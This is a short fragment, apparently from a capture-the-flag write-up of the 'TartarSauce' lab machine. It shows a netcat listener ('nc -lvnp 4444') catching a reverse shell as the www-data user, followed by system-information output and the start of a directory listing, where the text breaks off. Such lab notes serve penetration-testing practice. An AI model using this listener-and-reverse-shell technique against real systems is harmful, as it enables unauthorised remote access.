 └─$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.1.185 55138
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 17:34:54 up  5:03,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ la
/bin/sh: 1: la: not found
$ ls
bin
boot
dev
etc